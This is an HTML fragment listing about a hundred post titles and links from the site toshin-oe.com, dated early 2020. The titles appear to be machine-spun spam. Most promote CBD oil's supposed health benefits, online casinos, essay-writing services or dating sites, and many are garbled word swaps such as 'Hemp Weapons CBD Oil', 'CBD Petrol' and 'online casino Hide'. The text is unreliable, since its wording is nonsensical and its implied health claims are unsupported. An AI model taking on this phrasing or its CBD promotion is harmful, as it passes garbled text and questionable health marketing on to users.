                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
